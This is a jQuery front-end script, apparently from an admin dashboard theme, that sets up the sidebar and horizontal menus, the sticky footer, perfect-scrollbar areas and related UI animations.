;(function($, window, undefined){
	"use strict";
	$(document).ready(function()
	{
		// Main Vars
		public_vars.$body                 = $("body");
		public_vars.$pageContainer        = public_vars.$body.find(".page-container");
		public_vars.$chat                 = public_vars.$pageContainer.find("#chat");
		public_vars.$sidebarMenu          = public_vars.$pageContainer.find('.sidebar-menu');
		public_vars.$sidebarProfile       = public_vars.$sidebarMenu.find('.sidebar-user-info');
		public_vars.$mainMenu             = public_vars.$sidebarMenu.find('.main-menu');
		public_vars.$horizontalNavbar     = public_vars.$body.find('.navbar.horizontal-menu');
		public_vars.$horizontalMenu       = public_vars.$horizontalNavbar.find('.navbar-nav');
		public_vars.$mainContent          = public_vars.$pageContainer.find('.main-content');
		public_vars.$mainFooter           = public_vars.$body.find('footer.main-footer');
		public_vars.$userInfoMenuHor      = public_vars.$body.find('.navbar.horizontal-menu');
		public_vars.$userInfoMenu         = public_vars.$body.find('nav.navbar.user-info-navbar');
		public_vars.$settingsPane         = public_vars.$body.find('.settings-pane');
		public_vars.$settingsPaneIn       = public_vars.$settingsPane.find('.settings-pane-inner');
		public_vars.wheelPropagation      = true; // used in Main menu (sidebar)
		public_vars.$pageLoadingOverlay   = public_vars.$body.find('.page-loading-overlay');
		public_vars.defaultColorsPalette = ['#68b828','#7c38bc','#0e62c7','#fcd036','#4fcdfc','#00b19d','#ff6264','#f7aa47'];
		// Setup Sidebar Menu
		setup_sidebar_menu();
		// Setup Horizontal Menu
		setup_horizontal_menu();
		// Sticky Footer
		if(public_vars.$mainFooter.hasClass('sticky'))
		{
			stickFooterToBottom();
			$(window).on('xenon.resized', stickFooterToBottom);
		}
		// Perfect Scrollbar
		if($.isFunction($.fn.perfectScrollbar))
		{
			if(public_vars.$sidebarMenu.hasClass('fixed'))
				ps_init();
			$(".ps-scrollbar").each(function(i, el)
			{
				var $el = $(el);
				if($el.hasClass('ps-scroll-down'))
				{
					$el.scrollTop($el.prop('scrollHeight'));
				}
				$el.perfectScrollbar({
					wheelPropagation: false
				});
			});
			// Chat Scrollbar
			var $chat_inner = public_vars.$pageContainer.find('#chat .chat-inner');
			if($chat_inner.parent().hasClass('fixed'))
				$chat_inner.css({maxHeight: $(window).height()}).perfectScrollbar();
			// User info opening dropdown trigger PS update
			$(".dropdown:has(.ps-scrollbar)").each(function(i, el)
			{
				var $scrollbar = $(this).find('.ps-scrollbar');
				$(this).on('click', '[data-toggle="dropdown"]', function(ev)
				{
					ev.preventDefault();
					setTimeout(function()
					{
						$scrollbar.perfectScrollbar('update');
					}, 1);
				});
			});
			// Scrollable
			$("div.scrollable").each(function(i, el)
			{
				var $this = $(el),
					max_height = parseInt(attrDefault($this, 'max-height', 200), 10);
				max_height = max_height < 0 ? 200 : max_height;
				$this.css({maxHeight: max_height}).perfectScrollbar({
					wheelPropagation: true
				});
			});
		}
		// Go to top links
		$('body').on('click', 'a[rel="go-top"]', function(ev)
		{
			ev.preventDefault();
			var obj = {pos: $(window).scrollTop()};
			TweenLite.to(obj, .3, {pos: 0, ease:Power4.easeOut, onUpdate: function()
			{
				$(window).scrollTop(obj.pos);
			}});
		});
		// Auto hidden breadcrumbs
		$(".breadcrumb.auto-hidden").each(function(i, el)
		{
			var $bc = $(el),
				$as = $bc.find('li a'),
				collapsed_width = $as.width(),
				expanded_width = 0;
			$as.each(function(i, el)
			{
				var $a = $(el);
				expanded_width = $a.outerWidth(true) + 5;
				$a.addClass('collapsed').width(expanded_width);
				$a.hover(function()
				{
					$a.removeClass('collapsed');
				},
				function()
				{
					$a.addClass('collapsed');
				});
			});
		});
	});
	// Enable/Disable Resizable Event
	var wid = 0;
	$(window).resize(function() {
		clearTimeout(wid);
		wid = setTimeout(trigger_resizable, 200);
	});
})(jQuery, window);
// Sideber Menu Setup function
var sm_duration = .2,
	sm_transition_delay = 150;
function setup_sidebar_menu()
{
	if(public_vars.$sidebarMenu.length)
	{
		var $items_with_subs = public_vars.$sidebarMenu.find('li:has(> ul)'),
			toggle_others = public_vars.$sidebarMenu.hasClass('toggle-others');
		$items_with_subs.filter('.active').addClass('expanded');
		// On larger screens collapse sidebar when the window is tablet screen
		if(is('largescreen') && public_vars.$sidebarMenu.hasClass('collapsed') == false)
		{
			$(window).on('resize', function()
			{
				if(is('tabletscreen'))
				{
					public_vars.$sidebarMenu.addClass('collapsed');
					ps_destroy();
				}
				else
				if(is('largescreen'))
				{
					public_vars.$sidebarMenu.removeClass('collapsed');
					ps_init();
				}
			});
		}
		$items_with_subs.each(function(i, el)
		{
			var $li = jQuery(el),
				$a = $li.children('a'),
				$sub = $li.children('ul');
			$li.addClass('has-sub');
			$a.on('click', function(ev)
			{
				ev.preventDefault();
				if(toggle_others)
				{
					sidebar_menu_close_items_siblings($li);
				}
				if($li.hasClass('expanded') || $li.hasClass('opened'))
					sidebar_menu_item_collapse($li, $sub);
				else
					sidebar_menu_item_expand($li, $sub);
			});
		});
	}
}
function sidebar_menu_item_expand($li, $sub)
{
	if($li.data('is-busy') || ($li.parent('.main-menu').length && public_vars.$sidebarMenu.hasClass('collapsed')))
		return;
	$li.addClass('expanded').data('is-busy', true);
	$sub.show();
	var $sub_items 	  = $sub.children(),
		sub_height	= $sub.outerHeight(),
		win_y			 = jQuery(window).height(),
		total_height	  = $li.outerHeight(),
		current_y		 = public_vars.$sidebarMenu.scrollTop(),
		item_max_y		= $li.position().top + current_y,
		fit_to_viewpport  = public_vars.$sidebarMenu.hasClass('fit-in-viewport');
	$sub_items.addClass('is-hidden');
	$sub.height(0);
	TweenMax.to($sub, sm_duration, {css: {height: sub_height}, onUpdate: ps_update, onComplete: function(){
		$sub.height('');
	}});
	var interval_1 = $li.data('sub_i_1'),
		interval_2 = $li.data('sub_i_2');
	window.clearTimeout(interval_1);
	interval_1 = setTimeout(function()
	{
		$sub_items.each(function(i, el)
		{
			var $sub_item = jQuery(el);
			$sub_item.addClass('is-shown');
		});
		var finish_on = sm_transition_delay * $sub_items.length,
			t_duration = parseFloat($sub_items.eq(0).css('transition-duration')),
			t_delay = parseFloat($sub_items.last().css('transition-delay'));
		if(t_duration && t_delay)
		{
			finish_on = (t_duration + t_delay) * 1000;
		}
		// In the end
		window.clearTimeout(interval_2);
		interval_2 = setTimeout(function()
		{
			$sub_items.removeClass('is-hidden is-shown');
		}, finish_on);
		$li.data('is-busy', false);
	}, 0);
	$li.data('sub_i_1', interval_1),
	$li.data('sub_i_2', interval_2);
}
function sidebar_menu_item_collapse($li, $sub)
{
	if($li.data('is-busy'))
		return;
	var $sub_items = $sub.children();
	$li.removeClass('expanded').data('is-busy', true);
	$sub_items.addClass('hidden-item');
	TweenMax.to($sub, sm_duration, {css: {height: 0}, onUpdate: ps_update, onComplete: function()
	{
		$li.data('is-busy', false).removeClass('opened');
		$sub.attr('style', '').hide();
		$sub_items.removeClass('hidden-item');
		$li.find('li.expanded ul').attr('style', '').hide().parent().removeClass('expanded');
		ps_update(true);
	}});
}
function sidebar_menu_close_items_siblings($li)
{
	$li.siblings().not($li).filter('.expanded, .opened').each(function(i, el)
	{
		var $_li = jQuery(el),
			$_sub = $_li.children('ul');
		sidebar_menu_item_collapse($_li, $_sub);
	});
}
// Horizontal Menu
function setup_horizontal_menu()
{
	if(public_vars.$horizontalMenu.length)
	{
		var $items_with_subs = public_vars.$horizontalMenu.find('li:has(> ul)'),
			click_to_expand = public_vars.$horizontalMenu.hasClass('click-to-expand');
		if(click_to_expand)
		{
			public_vars.$mainContent.add( public_vars.$sidebarMenu ).on('click', function(ev)
			{
				$items_with_subs.removeClass('hover');
			});
		}
		$items_with_subs.each(function(i, el)
		{
			var $li = jQuery(el),
				$a = $li.children('a'),
				$sub = $li.children('ul'),
				is_root_element = $li.parent().is('.navbar-nav');
			$li.addClass('has-sub');
			// Mobile Only
			$a.on('click', function(ev)
			{
				if(isxs())
				{
					ev.preventDefault();
					// Automatically will toggle other menu items in mobile view
					if(true)
					{
						sidebar_menu_close_items_siblings($li);
					}
					if($li.hasClass('expanded') || $li.hasClass('opened'))
						sidebar_menu_item_collapse($li, $sub);
					else
						sidebar_menu_item_expand($li, $sub);
				}
			});
			// Click To Expand
			if(click_to_expand)
			{
				$a.on('click', function(ev)
				{
					ev.preventDefault();
					if(isxs())
						return;
					// For parents only
					if(is_root_element)
					{
						$items_with_subs.filter(function(i, el){ return jQuery(el).parent().is('.navbar-nav'); }).not($li).removeClass('hover');
						$li.toggleClass('hover');
					}
					// Sub menus
					else
					{
						var sub_height;
						// To Expand
						if($li.hasClass('expanded') == false)
						{
							$li.addClass('expanded');
							$sub.addClass('is-visible');
							sub_height = $sub.outerHeight();
							$sub.height(0);
							TweenLite.to($sub, .15, {css: {height: sub_height}, ease: Sine.easeInOut, onComplete: function(){ $sub.attr('style', ''); }});
							// Hide Existing in the list
							$li.siblings().find('> ul.is-visible').not($sub).each(function(i, el)
							{
								var $el = jQuery(el);
								sub_height = $el.outerHeight();
								$el.removeClass('is-visible').height(sub_height);
								$el.parent().removeClass('expanded');
								TweenLite.to($el, .15, {css: {height: 0}, onComplete: function(){ $el.attr('style', ''); }});
							});
						}
						// To Collapse
						else
						{
							sub_height = $sub.outerHeight();
							$li.removeClass('expanded');
							$sub.removeClass('is-visible').height(sub_height);
							TweenLite.to($sub, .15, {css: {height: 0}, onComplete: function(){ $sub.attr('style', ''); }});
						}
					}
				});
			}
			// Hover To Expand
			else
			{
				$li.hoverIntent({
					over: function()
					{
						if(isxs())
							return;
						if(is_root_element)
						{
							$li.addClass('hover');
						}
						else
						{
							$sub.addClass('is-visible');
							sub_height = $sub.outerHeight();
							$sub.height(0);
							TweenLite.to($sub, .25, {css: {height: sub_height}, ease: Sine.easeInOut, onComplete: function(){ $sub.attr('style', ''); }});
						}
					},
					out: function()
					{
						if(isxs())
							return;
						if(is_root_element)
						{
							$li.removeClass('hover');
						}
						else
						{
							sub_height = $sub.outerHeight();
							$li.removeClass('expanded');
							$sub.removeClass('is-visible').height(sub_height);
							TweenLite.to($sub, .25, {css: {height: 0}, onComplete: function(){ $sub.attr('style', ''); }});
						}
					},
					timeout: 200,
					interval: is_root_element ? 10 : 100
				});
			}
		});
	}
}
function stickFooterToBottom()
{
	public_vars.$mainFooter.add( public_vars.$mainContent ).add( public_vars.$sidebarMenu ).attr('style', '');
	if(isxs())
		return false;
	if(public_vars.$mainFooter.hasClass('sticky'))
	{
		var win_height				 = jQuery(window).height(),
			footer_height			= public_vars.$mainFooter.outerHeight(true),
			main_content_height	  = public_vars.$mainFooter.position().top + footer_height,
			main_content_height_only = main_content_height - footer_height,
			extra_height			 = public_vars.$horizontalNavbar.outerHeight();
		if(win_height > main_content_height - parseInt(public_vars.$mainFooter.css('marginTop'), 10))
		{
			public_vars.$mainFooter.css({
				marginTop: win_height - main_content_height - extra_height
			});
		}
	}
}
// Perfect scroll bar functions by Arlind Nushi
function ps_update(destroy_init)
{
	//if(isxs())
	//	return;
	if(jQuery.isFunction(jQuery.fn.perfectScrollbar))
	{
		if(public_vars.$sidebarMenu.hasClass('collapsed'))
		{
			return;
		}
		public_vars.$sidebarMenu.find('.sidebar-menu-inner').perfectScrollbar('update');
		if(destroy_init)
		{
			ps_destroy();
			ps_init();
		}
	}
}
function ps_init()
{
	//if(isxs())
	//	return;
	if(jQuery.isFunction(jQuery.fn.perfectScrollbar))
	{
		if(public_vars.$sidebarMenu.hasClass('collapsed') || ! public_vars.$sidebarMenu.hasClass('fixed'))
		{
			return;
		}
		public_vars.$sidebarMenu.find('.sidebar-menu-inner').perfectScrollbar({
			wheelSpeed: 1,
			wheelPropagation: public_vars.wheelPropagation
		});
	}
}
function ps_destroy()
{
	if(jQuery.isFunction(jQuery.fn.perfectScrollbar))
	{
		public_vars.$sidebarMenu.find('.sidebar-menu-inner').perfectScrollbar('destroy');
	}
}
// Element Attribute Helper
function attrDefault($el, data_var, default_val)
{
	if(typeof $el.data(data_var) != 'undefined')
	{
		return $el.data(data_var);
	}
	return default_val;
}